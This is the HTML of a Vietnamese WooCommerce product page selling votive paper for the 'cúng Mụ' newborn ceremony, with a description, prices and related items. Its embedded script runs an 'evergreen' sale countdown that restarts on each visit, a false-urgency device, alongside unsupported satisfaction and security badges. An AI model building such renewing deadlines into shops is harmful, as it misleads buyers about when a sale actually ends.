			<div class="woocommerce-notices-wrapper"></div><div id="product-9217" class="mainproduct product type-product post-9217 status-publish first instock product_cat-others product_tag-giay-cung-me-sanh-me-do product_tag-giay-cung-mu has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="product-details-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://xuongvangma.com/wp-content/uploads/2022/03/b5990042fe0213529acd34c3146415e2-1-150x150.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://xuongvangma.com/wp-content/uploads/2022/03/b5990042fe0213529acd34c3146415e2-1.jpg"><img width="600" height="600" src="https://xuongvangma.com/wp-content/uploads/2022/03/b5990042fe0213529acd34c3146415e2-1-600x600.jpg" class="wp-post-image" alt="b5990042fe0213529acd34c3146415e2 1 - Xưởng Vàng Mã" decoding="async" title="b5990042fe0213529acd34c3146415e2" data-caption="" data-src="https://xuongvangma.com/wp-content/uploads/2022/03/b5990042fe0213529acd34c3146415e2-1.jpg" data-large_image="https://xuongvangma.com/wp-content/uploads/2022/03/b5990042fe0213529acd34c3146415e2-1.jpg" data-large_image_width="1024" data-large_image_height="1024" srcset="https://xuongvangma.com/wp-content/uploads/2022/03/b5990042fe0213529acd34c3146415e2-1-600x600.jpg 600w, https://xuongvangma.com/wp-content/uploads/2022/03/b5990042fe0213529acd34c3146415e2-1-300x300.jpg 300w, https://xuongvangma.com/wp-content/uploads/2022/03/b5990042fe0213529acd34c3146415e2-1-768x768.jpg 768w, https://xuongvangma.com/wp-content/uploads/2022/03/b5990042fe0213529acd34c3146415e2-1-150x150.jpg 150w, https://xuongvangma.com/wp-content/uploads/2022/03/b5990042fe0213529acd34c3146415e2-1.jpg 1024w" sizes="(max-width: 600px) 100vw, 600px"></a></div>	</div>
</div>
			
			
					
				
			<section class="shoptimizer-sticky-add-to-cart">
				<div class="col-full">
					<div class="shoptimizer-sticky-add-to-cart__content">
						<img loading="lazy" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" data-lazy-src="https://xuongvangma.com/wp-content/uploads/2022/03/b5990042fe0213529acd34c3146415e2-1-300x300.jpg" /><noscript><img loading="lazy" width="300" height="300" src="https://xuongvangma.com/wp-content/uploads/2022/03/b5990042fe0213529acd34c3146415e2-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /></noscript>						<div class="shoptimizer-sticky-add-to-cart__content-product-info">
							<span class="shoptimizer-sticky-add-to-cart__content-title">Giấy Cúng Mẹ Sanh Mẹ Độ Cúng Mụ														
							</span>	
						</div>

						<div class="shoptimizer-sticky-add-to-cart__content-button">
							<span class="shoptimizer-sticky-add-to-cart__content-price"><span class="woocommerce-Price-amount amount">17,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></span>

						
															
							
							
							<a href="?add-to-cart=9217&#038;attribute_pa_size=XL" class="ajax_add_to_cart add_to_cart_button single_add_to_cart_button button">							
								Thêm vào giỏ hàng							</a>
								
													</div>
					</div>
				</div>
			</section>

							
	<div class="summary entry-summary">
							<div class="shoptimizer-product-prevnext">


								
					<a href="https://xuongvangma.com/giay-cung-quy-nhan-do-mang-tap-50-to/"><span class="icon ri ri-chevron-left-circle"></span>
					<div class="tooltip">
						<img loading="lazy" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" data-lazy-srcset="https://xuongvangma.com/wp-content/uploads/2022/03/1e17df9e10188c56781ff9822f298135-1-300x300.jpg 300w, https://xuongvangma.com/wp-content/uploads/2022/03/1e17df9e10188c56781ff9822f298135-1-768x768.jpg 768w, https://xuongvangma.com/wp-content/uploads/2022/03/1e17df9e10188c56781ff9822f298135-1-600x600.jpg 600w, https://xuongvangma.com/wp-content/uploads/2022/03/1e17df9e10188c56781ff9822f298135-1-150x150.jpg 150w, https://xuongvangma.com/wp-content/uploads/2022/03/1e17df9e10188c56781ff9822f298135-1.jpg 923w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://xuongvangma.com/wp-content/uploads/2022/03/1e17df9e10188c56781ff9822f298135-1-300x300.jpg" /><noscript><img loading="lazy" width="300" height="300" src="https://xuongvangma.com/wp-content/uploads/2022/03/1e17df9e10188c56781ff9822f298135-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://xuongvangma.com/wp-content/uploads/2022/03/1e17df9e10188c56781ff9822f298135-1-300x300.jpg 300w, https://xuongvangma.com/wp-content/uploads/2022/03/1e17df9e10188c56781ff9822f298135-1-768x768.jpg 768w, https://xuongvangma.com/wp-content/uploads/2022/03/1e17df9e10188c56781ff9822f298135-1-600x600.jpg 600w, https://xuongvangma.com/wp-content/uploads/2022/03/1e17df9e10188c56781ff9822f298135-1-150x150.jpg 150w, https://xuongvangma.com/wp-content/uploads/2022/03/1e17df9e10188c56781ff9822f298135-1.jpg 923w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>						<span class="title">Giấy Cúng Quý Nhân Độ Mạng - Tập 50 tờ</span>
						<span class="price"><span class="woocommerce-Price-amount amount">36,500<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></span>								
					</div>
					</a>
				
				
				
					<a href="https://xuongvangma.com/xuong-vang-ma-giay-ao-do-the-cao-cap/"><span class="icon ri ri-chevron-right-circle"></span>
					<div class="tooltip">
						<img loading="lazy" width="300" height="251" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20251'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" data-lazy-srcset="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-39-1-300x251.png 300w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-39-1-768x644.png 768w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-39-1-600x503.png 600w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-39-1-150x126.png 150w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-39-1.png 940w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-39-1-300x251.png" /><noscript><img loading="lazy" width="300" height="251" src="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-39-1-300x251.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-39-1-300x251.png 300w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-39-1-768x644.png 768w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-39-1-600x503.png 600w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-39-1-150x126.png 150w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-39-1.png 940w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>						<span class="title">Xưởng Vàng Mã - Giấy Áo Đồ Thế Cao Cấp</span>
						<span class="price"><span class="woocommerce-Price-amount amount">8,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></span>							
					</div>
					</a>
				
				
			</div>
			

			<h1 class="product_title entry-title">Giấy Cúng Mẹ Sanh Mẹ Độ Cúng Mụ</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>17,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></p>
<div class="clear"></div>
	
	<form class="cart" action="https://xuongvangma.com/giay-cung-me-sanh-me-do-cung-mu/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6979fe7c5e854">Giấy Cúng Mẹ Sanh Mẹ Độ Cúng Mụ số lượng</label>
	<input
		type="number"
				id="quantity_6979fe7c5e854"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="9217" class="single_add_to_cart_button button alt">Thêm vào giỏ hàng</button>

			</form>

	
<div id="commercekit-timer" class="product" data-timer="1770" data-mode="evergreen" data-restart="nextvisit" data-key="ckit_aa60a88d877e00efbaf1f8b52dcbcce0" data-location="product" style="visibility: hidden;">
	<div class="commercekit-timer-title">This sale ends in</div>
	<div class="commercekit-timer-blocks">
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="days">0</div>
			<div class="commercekit-timer-label">Days</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="hours">0</div>
			<div class="commercekit-timer-label">Hours</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="minutes">29</div>
			<div class="commercekit-timer-label">Mins</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="seconds">30</div>
			<div class="commercekit-timer-label">Secs</div>
		</div>
	</div>
</div>
<div id="commercekit-timer-message" class="product" style="display:none;"></div>
<style>
#commercekit-timer.product { width: 50%; float: left; margin-right: 3%; margin-bottom: 10px;}
#commercekit-timer.product.has-cg-inventory { border-right: 1px solid #e2e2e2; }
#commercekit-timer.product .commercekit-timer-title { width: 100%; font-size: 15px; margin-bottom: 2px; }
#commercekit-timer.product .commercekit-timer-blocks { display: flex; white-space: nowrap; }
#commercekit-timer.product .commercekit-timer-block, #commercekit-timer.product .commercekit-timer-sep { display: inline-block; vertical-align: top; text-align: center; }
#commercekit-timer.product .commercekit-timer-digit, #commercekit-timer.product .commercekit-timer-sep { font-size: 22px; line-height: 26px; margin: 0px 2px; }
#commercekit-timer.product .commercekit-timer-label { font-size: 13px; color: #999; margin-bottom: -5px;}
#commercekit-timer-message.product { width: 50%; float: left; }
#commercekit-timer.non-product, #commercekit-timer-message.non-product { width: 100%; padding: 10px; background: #f8f6db; border: 1px solid #dfda9e; border-radius: 4px; text-align: center; font-size: 14px; color: #111; font-weight: 600; clear: both; margin-top: 20px; }
#commercekit-timer.non-product .commercekit-timer-title, #commercekit-timer.non-product .commercekit-timer-blocks, #commercekit-timer.non-product .commercekit-timer-block, #commercekit-timer.non-product .commercekit-timer-sep, #commercekit-timer.non-product .commercekit-timer-digit, #commercekit-timer.non-product .commercekit-timer-label { display: inline-flex; }
#commercekit-timer.non-product { display: flex; justify-content: center; }
#commercekit-timer.non-product .commercekit-timer-sep { display: none; }
#commercekit-timer.non-product .commercekit-timer-digit { margin-left: 5px; }
#commercekit-timer.non-product .commercekit-timer-label { margin-left: 3px; }
@media (max-width: 500px) { #commercekit-timer.product { display: block; width: 100%; float: none; } }
</style>
<script>
function setCKITCookie(cname, cvalue, exdays){
	var d = new Date();
	d.setTime( d.getTime() + ( exdays * 24 * 60 * 60 * 1000 ) );
	var expires = "expires=" + d.toGMTString() + "; ";
	if( ! exdays ) expires = "";
	document.cookie = cname + "=" + cvalue + "; " + expires + "path=/";
} 
function getCKITCookie(cname){
	var name = cname + "=";
	var ca = document.cookie.split(';');
	for(var i=0; i<ca.length; i++) {
		var c = ca[i].trim();
		if (c.indexOf(name) == 0) return c.substring(name.length,c.length);
	}
	return "";
}
document.addEventListener("DOMContentLoaded", function(){
	if( document.querySelector('#commercekit-timer') ){
		$this =  document.querySelector('#commercekit-timer');
		var timer = $this.getAttribute('data-timer');
		var mode = $this.getAttribute('data-mode');
		var restart = $this.getAttribute('data-restart');
		var key = $this.getAttribute('data-key');
		var location = $this.getAttribute('data-location');
		if( document.querySelector('.commercekit-inventory') ){
			$this.classList.add('has-cg-inventory');
		} 

		var otimer = timer;
		var ntimer = getCKITCookie(key);
		if( ntimer != '' ) timer = ntimer;

		var time = new Date().getTime();
		var countDownDate = time + ( timer * 1000 );

		var x = setInterval(function() {
			var now = new Date().getTime();
			var distance = countDownDate - now;

			var days = Math.floor(distance / (1000 * 60 * 60 * 24));
			var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
			var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
			var seconds = Math.floor((distance % (1000 * 60)) / 1000);

			if( days <= 0 ) days = 0;
			if( hours <= 0 ) hours = 0;
			if( minutes <= 0 ) minutes = 0;
			if( seconds <= 0 ) seconds = 0;

			if( location != 'product' ){
				if( days <= 0 ) 
					document.querySelector('#days').parentNode.style.display = 'none';
				else
					document.querySelector('#days').parentNode.style.display = 'inline-flex';
				if( hours <= 0 ) 
					document.querySelector('#hours').parentNode.style.display = 'none';
				else
					document.querySelector('#hours').parentNode.style.display = 'inline-flex';
				if( minutes <= 0 )
					document.querySelector('#minutes').parentNode.style.display = 'none';
				else
					document.querySelector('#minutes').parentNode.style.display = 'inline-flex';
			}

			var ctimer = days * 60 * 60 * 24;
			ctimer = ctimer + ( hours * 60 * 60 );
			ctimer = ctimer + ( minutes * 60 );
			ctimer = ctimer + seconds;
			if( location != 'product' ){
				setCKITCookie(key, ctimer, 0);
			} else {
				setCKITCookie(key, ctimer, 30);
			}

			days = ("00"+days).slice(-2);
			hours = ("00"+hours).slice(-2);
			if( location == 'product' ){
				minutes = ("00"+minutes).slice(-2);
			}
			seconds = ("00"+seconds).slice(-2);

			document.querySelector('#days').innerHTML = days;
			document.querySelector('#hours').innerHTML = hours;
			document.querySelector('#minutes').innerHTML = minutes;
			document.querySelector('#seconds').innerHTML = seconds;

			document.querySelector('#commercekit-timer').style.visibility = 'visible';

			if (ctimer <= 0) {
				if( mode == 'regular' || ( mode != 'regular' && restart == 'none' ) ){
					clearInterval(x);
					if( location != 'product' ){
						document.querySelector('#commercekit-timer').style.display = 'none';
						document.querySelector('#commercekit-timer-message').style.display = 'inline-block';
					}
				} else {
					if( restart == 'immediate' ){
						var ntime = new Date().getTime();
						countDownDate = ntime + ( otimer * 1000 );
					} else {
						clearInterval(x);
						if( location != 'product' ){
							document.querySelector('#commercekit-timer').style.display = 'none';
							document.querySelector('#commercekit-timer-message').style.display = 'inline-block';
							setCKITCookie(key, otimer, 0);
						} else {
							setCKITCookie(key, otimer, 30);
						}
					}
				}
			}
		}, 1000);
	}
	var vinput = document.querySelector('input.variation_id');
	if( vinput ){
		document.addEventListener('change', function(e){
			setTimeout(function(){
				var cinput_val = vinput.value;
				if( vinput_val != cinput_val ){
					updateCountDownTimerDisplay(cinput_val);
				}
			}, 300);
		});
		document.addEventListener('click', function(e){
			var input = e.target;
			if( input.classList.contains('reset_variations') ){
				setTimeout(function(){
					var cinput_val = vinput.value;
					if( vinput_val != cinput_val ){
						updateCountDownTimerDisplay(cinput_val);
					}
				}, 300);
			}
		});
		setTimeout(function(){
			var cinput_val = vinput.value;
			if( vinput_val != cinput_val ){
				updateCountDownTimerDisplay(cinput_val);
			}
		}, 300);
	}
});
var vinput_val = '0';
function updateCountDownTimerDisplay(cinput_val){
	var timer = document.querySelector('#commercekit-timer');
	var btn_disabled = document.querySelector('.single_add_to_cart_button.disabled');
	if( cinput_val == '' || cinput_val == '0' ){
		timer.style.display = 'block';
	} else if( btn_disabled ) {
		timer.style.display = 'none';
	} else {
		timer.style.display = 'block';
	}
	vinput_val = cinput_val;
}
</script>
	
		<div class="product-widget"><div id="text-6" class="widget widget_text"><span class="gamma widget-title">🔒 Secure Transaction ⭐⭐⭐⭐⭐</span>			<div class="textwidget"><ul>
<li>Worldwide delivery to your doorstep</li>
<li>Tracking number provided for all parcels</li>
<li>Full refund if the product is not received</li>
</ul>
<fieldset>
<legend>Guaranteed Safe Checkout</legend>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-large wp-image-1191" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20108'%3E%3C/svg%3E" alt="" width="1024" height="108" data-lazy-src="/wp-content/uploads/2020/12/trust-symbols_a-2.jpg"/><noscript><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-large wp-image-1191" src="/wp-content/uploads/2020/12/trust-symbols_a-2.jpg" alt="" width="1024" height="108"/></noscript></fieldset>
</div>
		</div></div></div><!--/product-details-wrapper end-->
		<div class="call-back-feature"><a href="#" class="trigger">Questions? Let us help you</a>

		</div>

	<div class="modal callback-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
	  <div class="modal-dialog" role="document">
		<div class="modal-content">
		  <div class="modal-header">
			<button type="button" class="close-button callback-close-button" data-dismiss="modal" aria-label="Close">
			  <span aria-hidden="true">&times;</span>
			</button>
		  </div>
		  <div class="modal-body"><div id="text-7" class="widget widget_text">			<div class="textwidget"><p>Liên hệ với Xưởng Vàng Mã và cho chúng tôi biết cách có thể giúp bạn.<br />
Hotline: 090.xxxxxxx<br />
Zalo:</p>
<p>Cảm ơn bạn đã quan tâm đến công cụ của chúng tôi.</p>
<p>Nếu bạn có bất kỳ vấn đề gì, VUI LÒNG LIÊN HỆ VỚI CHÚNG TÔI ĐẦU TIÊN, Chúng tôi sẽ hỗ trợ vấn đề của bạn CÀNG SỚM CÀNG TỐT</p>
</div>
		</div></div>
		</div>
	  </div>
	</div>
	

			</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Mô tả					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Mô tả</h2>

<p>Cúng Mụ là phong tục cúng tạ ơn và cầu phúc tới các bà Mụ, những Tiên Nương theo quan niệm dân gian tương truyền phụ trách việc sinh nở và nặn ra những đứa trẻ. Lễ cúng Mụ thịnh hành trong một số dân tộc châu Á trong đó có dân tộc Việt, và thường được tổ chức vào những thời điểm khi đứa trẻ mới sinh được 3 ngày (ngày đầy cữ), 1 tháng (ngày đầy tháng), 100 ngày (ngày đầy tuổi tôi) và 1 năm (ngày thôi nôi).</p>
<p><strong>Mô tả sản phẩm: </strong></p>
<ul>
<li>Quy cách đóng gói: 1 túi gồm 1 xấp giấy</li>
<li>Chất liệu: Giấy vàng mã chất lượng cao, in màu đẹp</li>
<li>Dùng trong lễ cúng mụ, cúng đầy tháng, cúng thôi nôi,&#8230;</li>
</ul>
<p>&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;-</p>
<p>Với 10 năm sản xuất, Xưởng Vàng Mã tự tin là đơn vị cung cấp sỉ lẻ vàng mã số 1 thị trường với các loại tiền âm phủ, các loại quần áo âm phủ, set vàng mã cũng lễ,.. Giá tận gốc, Chất lượng cao , 100% khách hàng hài lòng.</p>
<p>Sản phẩm sẽ được giảm giá thêm nếu quý khách mua với số lượng nhiều, chi tiết xin liên hệ: 0999999999</p>
			</div>
		
			</div>

<section class="related-wrapper"><div class="product_meta">

	
	
		<span class="sku_wrapper">Mã: <span class="sku">XUONGVMA53856</span></span>

	
	<span class="posted_in">Danh mục: <a href="https://xuongvangma.com/others/" rel="tag">Others</a></span>
	<span class="tagged_as">Từ khóa: <a href="https://xuongvangma.com/themes/giay-cung-me-sanh-me-do/" rel="tag">Giấy cúng mẹ sanh mẹ độ</a>, <a href="https://xuongvangma.com/themes/giay-cung-mu/" rel="tag">giấy cúng mụ</a></span>
	
</div>

	<section class="related products">

					<h2>Sản phẩm tương tự</h2>
				
		<ul class="products columns-4">

			
					<li class="mainproduct product type-product post-8357 status-publish first instock product_cat-others product_tag-bo-le-cung-than-tho-dia product_tag-do-le-cung-tho-dia has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://xuongvangma.com/bo-vang-ma-ao-giay-cung-than-tho-dia/" aria-label="Bộ Vàng Mã Áo Giấy Cúng Thần Thổ Địa" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://xuongvangma.com/wp-content/uploads/2022/03/1a66ef2b2e35cefa6752f558fc692f3b.jpg-300x300.png 300w, https://xuongvangma.com/wp-content/uploads/2022/03/1a66ef2b2e35cefa6752f558fc692f3b.jpg-150x150.png 150w, https://xuongvangma.com/wp-content/uploads/2022/03/1a66ef2b2e35cefa6752f558fc692f3b.jpg.png 400w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://xuongvangma.com/wp-content/uploads/2022/03/1a66ef2b2e35cefa6752f558fc692f3b.jpg-300x300.png" /><noscript><img width="300" height="300" src="https://xuongvangma.com/wp-content/uploads/2022/03/1a66ef2b2e35cefa6752f558fc692f3b.jpg-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://xuongvangma.com/wp-content/uploads/2022/03/1a66ef2b2e35cefa6752f558fc692f3b.jpg-300x300.png 300w, https://xuongvangma.com/wp-content/uploads/2022/03/1a66ef2b2e35cefa6752f558fc692f3b.jpg-150x150.png 150w, https://xuongvangma.com/wp-content/uploads/2022/03/1a66ef2b2e35cefa6752f558fc692f3b.jpg.png 400w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://xuongvangma.com/bo-vang-ma-ao-giay-cung-than-tho-dia/" aria-label="Bộ Vàng Mã Áo Giấy Cúng Thần Thổ Địa" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bộ Vàng Mã Áo Giấy Cúng Thần Thổ Địa</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>21,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-8203 status-publish instock product_cat-others product_tag-giay-cung-quan-am product_tag-vang-ma-cung-quan-am has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://xuongvangma.com/bo-giay-vang-ma-cung-quan-am-bo-tat/" aria-label="Bộ Giấy Vàng Mã Cúng Quan Âm Bồ Tát" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-28_00-39-03-300x300.jpg 300w, https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-28_00-39-03-1024x1024.jpg 1024w, https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-28_00-39-03-768x768.jpg 768w, https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-28_00-39-03-600x600.jpg 600w, https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-28_00-39-03-150x150.jpg 150w, https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-28_00-39-03.jpg 1200w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-28_00-39-03-300x300.jpg" /><noscript><img width="300" height="300" src="https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-28_00-39-03-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-28_00-39-03-300x300.jpg 300w, https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-28_00-39-03-1024x1024.jpg 1024w, https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-28_00-39-03-768x768.jpg 768w, https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-28_00-39-03-600x600.jpg 600w, https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-28_00-39-03-150x150.jpg 150w, https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-28_00-39-03.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://xuongvangma.com/bo-giay-vang-ma-cung-quan-am-bo-tat/" aria-label="Bộ Giấy Vàng Mã Cúng Quan Âm Bồ Tát" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bộ Giấy Vàng Mã Cúng Quan Âm Bồ Tát</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>20,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-8171 status-publish instock product_cat-others product_tag-set-vang-ma-cung-mu product_tag-set-vang-ma-mini product_tag-vang-ma-cung-mu has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://xuongvangma.com/set-vang-ma-mini-cung-mu/" aria-label="Set Vàng Mã Mini Cúng Mụ" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-26_20-34-32-300x300.jpg 300w, https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-26_20-34-32-150x150.jpg 150w, https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-26_20-34-32.jpg 400w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-26_20-34-32-300x300.jpg" /><noscript><img width="300" height="300" src="https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-26_20-34-32-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-26_20-34-32-300x300.jpg 300w, https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-26_20-34-32-150x150.jpg 150w, https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-26_20-34-32.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://xuongvangma.com/set-vang-ma-mini-cung-mu/" aria-label="Set Vàng Mã Mini Cúng Mụ" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Set Vàng Mã Mini Cúng Mụ</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>220,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-8302 status-publish last instock product_cat-cac-loai-tien-vang product_cat-others product_tag-vang-ma-cung-le product_tag-vang-ma-thu-nho has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://xuongvangma.com/vang-ma-thu-nho-tui-le-than-tai/" aria-label="Vàng Mã Thu Nhỏ &#8211; Túi Lễ Thần Tài" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="251" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20251'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-7-300x251.png 300w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-7-768x644.png 768w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-7-600x503.png 600w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-7-150x126.png 150w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-7.png 940w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-7-300x251.png" /><noscript><img width="300" height="251" src="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-7-300x251.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-7-300x251.png 300w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-7-768x644.png 768w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-7-600x503.png 600w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-7-150x126.png 150w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-7.png 940w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://xuongvangma.com/vang-ma-thu-nho-tui-le-than-tai/" aria-label="Vàng Mã Thu Nhỏ &#8211; Túi Lễ Thần Tài" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Vàng Mã Thu Nhỏ &#8211; Túi Lễ Thần Tài</a></div>
